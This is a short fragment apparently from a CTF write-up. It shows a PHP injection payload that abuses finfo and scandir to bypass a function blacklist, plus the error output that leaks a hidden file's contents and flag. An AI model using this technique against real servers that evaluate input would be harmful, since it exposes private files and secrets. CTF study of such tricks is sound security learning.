 new Finfo(0,scandir('.')[2]);
Execute
Result
Notice: finfo::finfo(): Warning: offset `<?php /*$flag = 'wgmy{func_bl4ck1ist_1z_s0_b4d}';*/ ?>' invalid in /var/www/html/index.php(57) : eval()'d code on line 1
Notice: finfo::finfo(): Warning: type `<?php /*$flag = 'wgmy{func_bl4ck1ist_1z_s0_b4d}';*/ ?>' invalid in /var/www/html/index.php(57) : eval()'d code on line 1
Warning: finfo::finfo(): Failed to load magic database at '/var/www/html/.supers3cr37file.php'. in /var/www/html/index.php(57) : eval()'d code on line 1